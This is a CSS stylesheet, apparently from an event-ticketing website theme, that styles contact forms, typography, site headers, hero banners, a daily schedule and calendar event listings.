  margin: 0 0 22px;
}
.content-wrapper .map-info .content-touch {
  padding: 25px 16px;
}
.content-wrapper .map-info .content-touch a {
  color: #2c3240;
  word-spacing: 6px;
}
.content-wrapper .map-info .content-touch a:hover {
  color: #ff6600;
}
.content-wrapper .map-info .content-touch .content-address {
  margin-top: 21px;
}
.content-wrapper .map-info .content-touch a, .content-wrapper .map-info .content-touch span{
  font-family: "Montserrat-Light";
}
.content-wrapper .map-info a.link-contact {
  color: #ff6600 ;
  text-decoration: none;
  border-bottom: 1px solid #ff6600;
  padding-bottom: 2px;
}
.content-wrapper .contactForm {
  line-height: 65px;
  margin-bottom: -5px;
  padding: 75px 97px;
}
.content-wrapper .contactForm h3 {
  font-weight: lighter;
  letter-spacing: 5px;
  margin-left: 2px;
  word-spacing: 1.5px;
  font-size: 24px;
  font-family: "Montserrat-Light";
}
.content-wrapper .contactForm .form-list {
  padding: 0;
}
.content-wrapper .contactForm .form-list .form-name {
  line-height: 52px;
  margin-top: 33px;
}
.content-wrapper .contactForm .form-list .form-email {
  line-height: 55px;
  margin-top: 8px;
}
.content-wrapper .contactForm .form-list .form-message {
  line-height: 55px;
  margin-top: 7px;
}
.content-wrapper .contactForm .form-list .input-box {
  margin-right: 6px;
  margin-top: 1px;
}
.content-wrapper .contactForm .form-list .input-box input {
  border: 1px solid #dcdcdc;
  font-family: montserrat;
  height: 58px;
  padding: 0 15px;
  width: 100%;
}
.content-wrapper .contactForm .form-list .input-box textarea {
  border: 1px solid #dcdcdc;
  height: 140px;
  margin: 0 1px;
  width: 100%;
  padding: 0 15px;
  font-family: montserrat;
}
.content-wrapper .contactForm .buttons-set-contact {
  padding: 0;
}
.content-wrapper .contactForm .buttons-set-contact .button1 {
  border-style: none;
  float: right;
  line-height: normal;
  margin-right: 5px;
  margin-top: 26px;
  padding: 15px 66px;
  color:#fff;
}
.contact-us .map-info h3{
  margin:20px 0 10px 0;
  font-family: "Montserrat-Light";
  font-size:24px;
}
.contact-us .map-info .content-touch div{
  margin-top:12px;
}
.contact-us .map-info .content-visit p{
  font-family: "Montserrat-Light";
  font-size:17px;
  line-height:24px;
}
.contact-us .map-info .content-visit{
  margin-top: 45px;
}
@media (max-width: 991px) {
  .contact-us .map-info {
    margin-left: 0;
    margin-top: 30px;
  }
  .contact-us .map-info .title-visit {
    margin-bottom: 35px;
  }
  .contact-us .map-info .content-visit {
    padding-right: 0;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .contact-us .map-info {
    padding: 0;
  }
  .contact-us .map-info .title-touch h3 {
    margin-left: 0px;
  }
  .contact-us .map-info .content-touch {
    padding-left: 0;
  }
  .contact-us .contactForm {
    padding: 0;
    padding-bottom: 75px;
  }
}

/* Typography Pages */
.divider {
  height: 30px;
  clear: both;
  overflow: hidden;
  width: 100%;
}

.divider--sm {
  height: 25px;
}

.divider--md {
  height: 35px;
}

.divider--lg {
  height: 45px;
}

.line10 {
  line-height: 1;
}

.line15 {
  line-height: 1.5;
}

.line20 {
  line-height: 2;
}

.typography {
  color: #2d2d2d;
}
.typography .paragraphs p {
  line-height: 2;
  font-size: 14px;
  font-family: "Montserrat-Light";
  color: #757575;
}
.typography .title-page {
  margin-bottom: 20px;
  margin-top: 30px;
}
.typography .title-page h4 {
  padding-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
  /* border-bottom: 3px solid #f7ca18; */
  display: inline-block;
}
.typography .highlighter p {
  color: #757575;
}
.typography .blockquotes p {
  padding: 15px 0px 15px 50px;
  color: #757575;
}
.typography .border-blockquotes p {
  /* border: 2px dashed #f7ca18; */
  padding: 45px 50px;
}
.typography .listing li {
  float: left;
  width: 100%;
  line-height: 1.5;
  font-family: "Montserrat-Light";
  font-size: 14px;
  margin-bottom: 20px;
  color: #757575;
}
.typography .listing .simple-list li:before {
  content: "";
  width: 20px;
  height: 20px;
  float: left;
  /* background-color: #f7ca18; */
  margin-right: 20px;
}
.typography .listing .decimal-list {
  list-style-type: none;
  counter-reset: myCounter;
}
.typography .listing .decimal-list li {
  text-indent: 0;
  position: relative;
  padding-left: 15px;
}
.typography .listing .decimal-list ul {
  counter-reset: myCounter1;
  list-style-type: none;
  padding: 0;
  margin: 7px 0 0 17px;
}
.typography .listing .decimal-list ul li:before {
  content: counter(myCounter1);
  counter-increment: myCounter1;
}
.typography .listing .decimal-list li:before {
  content: counter(myCounter);
  counter-increment: myCounter;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.typography .alignment p {
  color: #757575;
}
.post-content-body{padding-bottom: 55px;}
.page-content > h1:first-child,
.post-content-body > h1:first-child,
.page-content > h2:first-child,
.post-content-body> h2:first-child,
.page-content > h3:first-child,
.post-content-body > h3:first-child,
.page-content > h4:first-child,
.post-content-body> h4:first-child,
.page-content > h5:first-child,
.post-content-body> h5:first-child,
.page-content > h6:first-child,
.post-content-body> h6:first-child,
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child {
    margin-top: 0;
}






/*
@font-face {
  font-family: "Montserrat-Regular";
  src: url("fonts/Montserrat-Regular.otf");
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("fonts/Montserrat-Light.otf");
}
@font-face {
  font-family: "Montserrat-Bold";
  src: url("fonts/Montserrat-Bold.otf");
}
*/
@font-face {
  font-family: "Montserrat-Hairline";
  src: url("fonts/Montserrat-Hairline.ttf");
}

@font-face {
  font-family: "Champagne-Limousines-Bold";
  src: url("fonts/Champagne-Limousines-Bold.ttf");
}

@font-face {
  font-family: "Champagne-Limousines";
  src: url("fonts/Champagne-Limousines.ttf");
}



/*--------------------------------------------------------------
    Body
--------------------------------------------------------------*/

body{
    font-family: "Montserrat-Regular";
}

.no-top{
    padding-top:0!important;
}

.spacer-35{
    height:35px;
    width:100%;
}


/*--------------------------------------------------------------
    Site Header
--------------------------------------------------------------*/

.site-branding{
    padding:0;
}

.site-title{
    margin:0;
}   

.site-title a img{
    /*max-height:35px;*/
    width:auto;
}

.top-header{
    padding:10px 0;
}

.top-header-bg{
    background:#161616;
}

.top-header .top-left{
    float:left;
}

.top-header ul{
    margin:0;
    padding:0;
    list-style:none;
}   

.top-header ul li{
    float:left
}

.top-header .top-left ul li{
    margin: 0 20px 0 0
}

.top-header .top-left ul li a{
    color:#ffffff;
    font-size:12px;
    text-decoration:none;
    display:block;
    font-family: 'Open Sans', sans-serif;
}

.top-header .top-left ul li a i{
    /*color:#ad4a08;*/
    margin:0 10px 0 0;  
}

.top-header .top-right{
    float:right;
}

.top-header .top-right ul li{
    border-left:2px solid #b3b3b3;
}

.top-header .top-right ul li:first-child{
    border:none
}

.top-header .top-right ul li:first-child a{
    /*color:#ff6600;*/
    font-weight:700;
}

.top-header .top-right ul li a{
    color:#ffffff;
    font-size:12px;
    line-height:12px;
    text-decoration:none;
    text-transform:uppercase;
    padding:0 10px;
    display:block;
    font-family: 'Open Sans', sans-serif;
    background:none;
}

.top-header.top-header-bg .top-right ul li a,
.top-header.top-header-bg .top-left ul li a,
.top-header.top-header-bg .top-left ul li a i{
  color:#b3b3b3;
}


.main-header{
    padding:0px 0;
    position:relative;
    z-index:99999;
    
}

.fix-header .main-header .container{
    position:relative
}

.fix-header .main-header .container:after{
    content: "";
    height:1px;
    width:100%;
    position:absolute;
    bottom:-20px;
    left:0;
    right:0;
    background:#fff
}

.main-header-bg{
    background:#fff;
    padding:20px 0;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    position:relative;
    z-index:999;
    border-bottom:none
}

.fix-header{
    position:absolute;
    top:0;
    left:0;
    right:0;
    z-index:9999;
}

.admin-bar .fix-header{
    top:34px;
}

.header-1 .header-cart .cart a,
.header-1 #site-navigation .cart a{
    background-color: #f89406; 
    background-size:25px 23px!important;
    border:1px solid #f89406;
}

.header-1 .header-cart .cart i.fa-opencart,
.header-1 #site-navigation .cart i.fa-opencart{
    position: absolute;
    z-index: 2;
    margin: 14px 0 0 46px;
    color:#fff;
    font-size:20px;
}

.mobile-cart{
    position:absolute;
    right:60px;
    bottom:0;
    display:none;
}

.mobile-cart a{ 
    font-size:15px;
    line-height:20px;
    text-transform:uppercase;
    color:#fff;
    border:1px solid #f89406;
    border-radius:20px;
    margin:6px 0;
    padding:7px 20px!important;
    font-family: "Montserrat-Light";
    width:90px;
    position:relative;
    display:block;
}

.mobile-cart a:before{
    display:block;
    content: "\f23d";
    font-family: 'FontAwesome';
    position:absolute;
    top:7px;
    right:20px;
    font-size:18px
}


.header-3 .top-header .top-left ul li a{
    color:#fff
}   

.header-3 .top-header  .top-left ul li a i{
    color:#96b790
}


.header-3 .top-header .top-right ul li:first-child a,
.header-3 .top-header .top-right ul li a{
    color:#fff
}

.header-3 .header-cart .cart a,
.header-3 #site-navigation .cart a{
    border:1px solid #fff
}

#site-navigation{
    margin:0;
}

#site-navigation .navbar-collapse{
    padding:0;
}

#site-navigation .nav li a{
    font-size:10px;
    text-transform:uppercase;
    color:#000;
    padding:14px 15px;
}

.fix-header .main-header-dark .container:after{
  height: 0px;
  background: transparent;

}

.main-header-dark #site-navigation .nav li a{
  color:inherit; 
}

.main-header-dark #site-navigation .nav li a:hover{
/*  color: #ff6600;*/
}

.main-header-dark .header-cart .cart a,
.main-header-dark #site-navigation .cart a{
  background-color: transparent;
}

.main-header-dark .header-cart .cart a:hover,
.main-header-dark #site-navigation .cart a:hover{
  background-color: #ff6600; 
  color:#fff; 
}

.main-header-dark #site-navigation .navbar-toggle{
  background-color: #757575;
}

.main-header-dark .mobile-cart a{
  color: #757575;
}

#site-navigation .nav > li > a:focus, 
#site-navigation .nav > li > a:hover {
    background: none;
    text-decoration: none;
}

.header-cart .cart,
#site-navigation .cart{
    margin:0 0 0 20px;
}

.header-cart .cart a,
#site-navigation .cart a{
   /* border:1px solid #ff6600;*/
    border-style: solid;
    border-width: 1px;
    border-radius:20px;
    margin:6px 0;
    padding:7px 20px!important;
    font-family: "Montserrat-Light";
    width:90px;
    background-size:25px 23px!important;
    position:relative;
}

.header-cart .cart a:before,
#site-navigation .cart a:before{
    display:block;
    content: "\f23d";
    font-family: 'FontAwesome';
    position:absolute;
    top:7px;
    right:20px;
    font-size:18px
}

.closecanvas{
    display:none;
}

/*--------------------------------------------------------------
    Hero 1
------------------------------------------------------------- */

.hero-1{
    position:relative;
    /*background:url(images/hero-1-img.jpg) no-repeat center center;*/
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-1:after, .hero-after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index: 10;
/*    background: rgba(217,30,24,.9);
    background: -moz-linear-gradient(-45deg,  rgba(217,30,24,.9) 0%, rgba(255,102,0,.9) 100%); 
    background: -webkit-linear-gradient(-45deg,  rgba(217,30,24,.9) 0%,rgba(255,102,0,.9) 100%);
    background: linear-gradient(135deg,  rgba(217,30,24,.9) 0%,rgba(255,102,0,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d91e18', endColorstr='#ff6600',GradientType=1 ); 
*/
}

.hero-1 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 40%;
    width: 60%;
    z-index: 900;
}

.hero-1 .hero-content .hero-title{
    font-size:36px;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 20px
}

.hero-1 .hero-content .hero-caption{
    font-size:26px;
    color:#fff;
    font-family: "Montserrat-Light";
    margin:0 0 45px;
}

.hero-1 .hero-content .hero-search{
    margin:0 0 45px;
}

.hero-1 .hero-content .hero-search input[type="text"]{
    border:2px solid #fff;
    padding: 25px 80px 25px 45px;
    color:#fff;
    font-size:22px;
    font-family: "Montserrat-Light";
    width:710px;
    background:rgba(240,243,243, 0.2) url(images/search.png)no-repeat 93% center;
    border-radius:50px;
    margin:0 auto;
}

.hero-1 .hero-content .hero-search input[type="text"]::-webkit-input-placeholder{
    color: #fff;
}
.hero-1 .hero-content .hero-search input[type="text"]::-moz-placeholder{
    color: #fff;
}

.hero-1 .hero-content .hero-search input[type="text"]:-ms-input-placeholder{
    color: #fff;
}

.hero-1 .hero-content .hero-search input[type="text"]:-moz-placeholder{ 
    color: #fff;
}

.hero-1 .hero-location p{
    color:#fff;
    font-size:15px;
}

.hero-1 .hero-location p i{
    margin:0 5px;
}

.hero-1 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

/*--------------------------------------------------------------
    Hero 2
------------------------------------------------------------- */

.hero-2{
    position:relative;
    background:url(images/hero-2-img.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-2:after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
/*    background: rgba(117,1,121,.9);
    background: -moz-linear-gradient(-45deg,  rgba(117,1,121,.9) 0%, rgba(214,16,16,.9) 100%);
    background: -webkit-linear-gradient(-45deg,  rgba(117,1,121,.9) 0%,rgba(214,16,16,.9) 100%);
    background: linear-gradient(135deg,  rgba(117,1,121,.9) 0%,rgba(214,16,16,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#750179', endColorstr='#d61010',GradientType=.9 );*/

}

.hero-2 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 28%;
    width: 60%;
    z-index: 900;
}

.hero-2 .hero-content .hero-title{
    font-size:75px;
    line-height:75px;
    color:#fff;
    font-family: "Champagne-Limousines";
    margin:0 0 30px
}

.hero-2 .hero-content .hero-caption{
    font-size:20px;
    line-height:20px;
    text-transform:uppercase;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 10px;
}

.hero-2 .hero-content .hero-caption span{
    font-family: "Montserrat-Hairline";
}

.hero-2 .count-down{
    text-align:center;
    margin:0 0 40px;
}

.hero-2 .count-down li{
    font-size:36px;
    font-family: "Montserrat-Regular";
    display:inline-block;
    padding:25px 0;
    text-align:center;
    border:1px solid #fff;
    border-radius:5px;
    margin:0 15px;
    color:#fff;
    width:105px;
}

.hero-2 .count-down li span{
    display:block;
    font-size:17px;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}

.hero-2 .hero-location p{
    color:#fff;
    font-size:15px;
    margin:0 0 30px;
}

.hero-2 .hero-location p i{
    margin:0 5px;
}

.hero-2 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

.hero-2 .hero-purchase-ticket a{
    display:inline-block;
    background:#ff6600;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    padding:20px 50px;
    border-radius:50px;
    -webkit-box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
    -moz-box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
    box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
}

.hero-2 .hero-purchase-ticket a:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Hero 3
------------------------------------------------------------- */

.hero-3{
    position:relative;
    background:url(images/hero-3-img.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-3:after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
/*    background: rgba(17,90,0,.9);
    background: -moz-linear-gradient(-60deg,  rgba(17,90,0,.9) 0%, rgba(0,0,0,.9) 100%); 
    background: -webkit-linear-gradient(-60deg,  rgba(17,90,0,.9) 0%,rgba(0,0,0,.9) 100%);
    background: linear-gradient(135deg,  rgba(17,90,0,.9) 0%,rgba(0,0,0,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115a00', endColorstr='#000000',GradientType=1 ); */
}

.hero-3 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 30%;
    width: 60%;
    z-index: 900;
}

.hero-3 .hero-content .hero-date{
    width:95px;
    height:95px;
    border-radius:50px;
    margin:0 auto 50px;
    background:#66a061;
    text-align:center;
    padding:20px 0;
    position:relative;
}

.hero-3 .hero-content .hero-date:before{
    background:rgba(248, 148, 6, 0.7);
    width:52px;
    height:52px;
    content: "";
    border-radius:50px;
    position:absolute;
    left:-7px;
    bottom:-8px;

}

.hero-3 .hero-content .hero-date .day{
    font-size:33px;
    color:#fff;
    font-family: "Montserrat-Regular";
    display:block;
}

.hero-3 .hero-content .hero-date .month{
    font-size:19px;
    color:#fff;
    font-family: "Montserrat-Light";
    display:block;
    text-transform:uppercase
}

.hero-3 .hero-content .hero-title{
    font-size:47px;
    line-height:47px;
    color:#fff;
    font-family: "Montserrat-Bold";
    text-transform:uppercase;
    margin:0 0 20px
}

.hero-3 .hero-content .hero-caption{
    font-size:36px;
    line-height:36px;
    text-transform:uppercase;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 20px;
}

.hero-3 .hero-location p{
    color:#fff;
    font-size:15px;
    margin:0 0 30px;
}

.hero-3 .hero-location p i{
    margin:0 5px;
}

.hero-3 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

.hero-3 .hero-purchase-ticket span{
    display:block;
    color:#ff6600;
    font-size:22px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    margin:0 0 20px;
}

.hero-3 .hero-purchase-ticket a{
    display:inline-block;
    background:#ff6600;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    padding:20px 50px;
    border-radius:50px;
}

.hero-3 .hero-purchase-ticket a:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Today's Schedule
------------------------------------------------------------- */

.section-todays-schedule{
    background:#161616;
    padding:70px 0;
}

.section-todays-schedule .section-header{
    margin:0 0 35px;
}

.section-todays-schedule .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#ff6600;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    margin: 0;
    display:inline-block;
    font-weight:700
}

.section-todays-schedule .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-todays-schedule .section-header .todays-date{
    display:inline-block;
    font-size:14px;
    line-height:22px;
    color:#ff6600;
    float:right;
}

.section-todays-schedule .section-header .todays-date strong{
    color:#fff
}

.section-todays-schedule .section-header .todays-date i{
    margin:0 15px 0 0;
    font-size:18px;
}

.section-todays-schedule .section-content{
    position:relative;
}

.section-todays-schedule .section-content ul{
    list-style: none;
    margin: 0;
}

.section-todays-schedule .section-content ul li{
    float:left;
    padding:0 25px 20px;
    border-bottom:1px solid #464646;
    position:relative;
    height:93px;
}

.section-todays-schedule .section-content ul li.event-1{
    padding:0 25px 20px 0;
    margin:0 0 0 30px;
}

.section-todays-schedule .section-content ul li:after{
    content: "";
    width:6px;
    height:10px;
    background:url(images/events-arrow.png);
    display:block;
    position:absolute;
    top:10px;
    right:0;
}

.section-todays-schedule .section-content ul li.event-4:after{
    display:none;
}

.section-todays-schedule .section-content ul li.event-1:before{
    content: "";
    width:20px;
    height:19px;
    background:url(images/events-clock.png);
    display:block;
    position:absolute;
    bottom:-10px;
    left:0;
}

.section-todays-schedule .section-content ul li.event-2:before,
.section-todays-schedule .section-content ul li.event-3:before,
.section-todays-schedule .section-content ul li.event-4:before{
    content: "";
    width:7px;
    height:8px;
    background:url(images/events-dot.png);
    display:block;
    position:absolute;
    bottom:-4px;
    left:35px;
}

.section-todays-schedule .section-content .event-time{
    font-size:24px;
    line-height: 24px;
    display:block;
    color:#d7d7d7;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

.section-todays-schedule .section-content .event-time strong{
    font-size:12px;
    line-height: 12px;
    color:#d7d7d7;
    font-family: 'Open Sans', sans-serif;
}

.section-todays-schedule .section-content .event-name{
    font-size:12px;
    line-height: 12px;
    color:#d7d7d7;
    display:block;
    margin:0 0 10px;
    font-family: 'Open Sans', sans-serif;
    max-width: 200px;
    min-width: 180px;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}

.section-todays-schedule .section-content .get-ticket{
    font-size: 10px;
    line-height: 10px;
    color:#fff;
    padding:5px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
}

.section-todays-schedule .section-content .get-ticket:hover{
    background:#fff;   
}

.section-todays-schedule .section-content .get-ticket:hover{
    color:#ff6600;
}

.section-todays-schedule .section-content .sold-ticket{
    font-size: 10px;
    color:#ff6600;
    padding:5px 15px;
    background:none;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:1px solid #ff6600;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    pointer-events: none;
    cursor: default;
}

.section-todays-schedule .section-content .event-list-label{
    color:#d7d7d7;
    font-size:12px;
    font-family: 'Open Sans', sans-serif;
    position:absolute;
    bottom:-4px;
    right:0;
}

.section-todays-schedule .section-content .event-list-label span{
    font-weight:300;
    font-family: 'Open Sans', sans-serif;
}

/*--------------------------------------------------------------
    Section Upcoming Events
------------------------------------------------------------- */

.section-upcoming-events{
    padding:70px 0 35px;
    background:#fff
}

.section-upcoming-events .section-header{
    overflow:hidden;
    margin:0 0 40px;
    padding:0 0 0 25px;
}

.section-upcoming-events .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    display:block;
    margin:0 0 25px;
    font-weight:700;
    position:relative;
}

.section-upcoming-events .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:-25px;
    top:4px;
    background:#ff6600;
}

.section-upcoming-events .section-header p{
    color:#6f6f6f;
    font-size:13px;
    font-family: "Montserrat-Light";
    line-height:22px;
    padding:0 2px;
    float:left;
    width:70%;
}

.section-upcoming-events .section-header a{
    color:#ff6600;
    border:1px solid #ff6600;
    background:#fff;
    display:inline-block;
    text-decoration:none;
    float:right;
    font-size:12px;
    font-family: "Montserrat-Light";
    padding:13px 25px;
    border-radius:20px;
    text-transform:uppercase;
    font-weight:300;
}

.section-upcoming-events .section-header a:hover{
    color:#fff
}

.section-upcoming-events .section-header a:hover{
    background:#ff6600;
}

.section-upcoming-events .section-content ul{
  list-style: none;
  margin: 0;
}

.section-upcoming-events .section-content ul li{
    width:33.333333%;
    float:left;
    position:relative;
}

.section-upcoming-events .section-content .price,
.section-upcoming-events .section-content .date{
    padding:15px;
    background:rgba(36,36,36, 0.8);
    position:absolute;
    top:0;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-upcoming-events .section-content .date{
    left:20px;
}

.section-upcoming-events .section-content .price{
    right:20px;
    background:rgba(36,36,36, 0.8);
}

.section-upcoming-events .section-content .price ins{
    background-color:transparent;
}

.section-upcoming-events .section-content .date a{
    color:#fff
}

.section-upcoming-events .section-content .date .day{
    font-size:30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-upcoming-events .section-content .date .month{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-upcoming-events .section-content .date .year{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-upcoming-events .section-content .info{
    padding:50px 20px 25px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(253,253,253,0) 1%, rgba(28,28,28,1) 100%); 
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1c1c1c',GradientType=0 )
    
}

.section-upcoming-events .section-content .info p{
    font-size:16px;
    font-family: "Montserrat-Regular";
    color:#fff;
    width:65%;
    float:left;
    margin:0;
}

.section-upcoming-events .section-content .info p a{
    color:#fff;
}

.section-upcoming-events .section-content .info p span{
    display:block;
    color:#b3b3b3;
    font-size:11px;
    font-family: "Montserrat-Light";
}

.section-upcoming-events .section-content .info .get-ticket{
    font-size: 12px;
    line-height: 12px;
    color:#fff;
    padding:10px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    width:30%;
    float:right;
    text-align:center
}

.section-upcoming-events .section-content .info .get-ticket:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Calendar Events
------------------------------------------------------------- */

.section-calendar-events{
    padding:70px 0;
    background:#fff
}

.section-calendar-events .section-header{
    margin:0 0 70px
}

.section-calendar-events .section-header .nav-tabs{
    border:none;
    margin:0;
}

.section-calendar-events .section-header .nav-tabs li:first-child a{
    border-left:1px solid #f8f8f8
}

.section-calendar-events .section-header .nav-tabs li a{
    padding:55px 0 30px;
    width:166.4px;
    font-size:40px;
    line-height:inherit;
    text-align:center;
    display:inline-block;
    color:#b3b3b3;
    border:none;
    background:#fdfdfd;
    border-top:1px solid #f8f8f8;
    border-right:1px solid #f8f8f8;
    border-bottom:1px solid #f8f8f8;
    border-radius:0;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Hairline";
 }
 
.section-calendar-events .section-header .nav-tabs li a span{
    display:block;
    font-size:18px;
    margin:35px 0 0;
    font-family: "Montserrat-Light";
    color:#b3b3b3;
}

.section-calendar-events .section-header .nav-tabs li.active a,
.section-calendar-events .section-header .nav-tabs li:hover a{
    color:#373737;
    background:#fff;
    -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    z-index: 999
}

.section-calendar-events .section-header .nav-tabs li.active a span{
    color:#373737
}

.section-calendar-events .section-header .scrtabs-tabs-fixed-container{
    height:190px;
    padding:0 6px;
    width:100%!important
}

.section-calendar-events .section-header .scrtabs-tab-container{
    position:relative;
    height:190px;
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-right span,
.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-left span{
    display:none
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-left{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-left.png) no-repeat center center;
    border:none;
    position:absolute;
    left:-30px;
    bottom:0;
    top:45%;
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-right{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-right.png) no-repeat center center;
    border:none;
    position:absolute;
    right:-30px;
    bottom:0;
    top:45%;
}

.section-calendar-events .section-content .tab-content ul{
  margin: 0;
  list-style: none;
}

.section-calendar-events .section-content .tab-content ul li{
    width:33.333333%;
    float:left;
    position:relative;
    list-style: none;
}

.section-calendar-events .section-content .tab-content .price,
.section-calendar-events .section-content .tab-content .date{
    padding:15px;
    background:rgba(36,36,36, 0.8);
    position:absolute;
    top:0;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-calendar-events .section-content .tab-content .date{
    left:20px;
}

.section-calendar-events .section-content .tab-content .price{
    right:20px;
    background:rgba(36,36,36, 0.8);
}

.section-calendar-events .section-content .tab-content .date a{
    color:#fff
}

.section-calendar-events .section-content .tab-content .date .day{
    font-size:30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-calendar-events .section-content .tab-content .date .month{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-calendar-events .section-content .tab-content .date .year{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-calendar-events .section-content .tab-content .info{
    padding:50px 20px 25px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(253,253,253,0) 1%, rgba(28,28,28,1) 100%); 
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1c1c1c',GradientType=0 )
    
}

.section-calendar-events .section-content .tab-content .info p{
    font-size:16px;
    font-family: "Montserrat-Regular";
    color:#fff;
    width:65%;
    float:left;
    margin:0;
}

.section-calendar-events .section-content .tab-content .info p span{
    display:block;
    color:#b3b3b3;
    font-size:11px;
    font-family: "Montserrat-Light";
}

.section-calendar-events .section-content .tab-content .info .get-ticket{
    font-size: 12px;
    line-height: 12px;
    color:#fff;
    padding:10px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    width:30%;
    float:right;
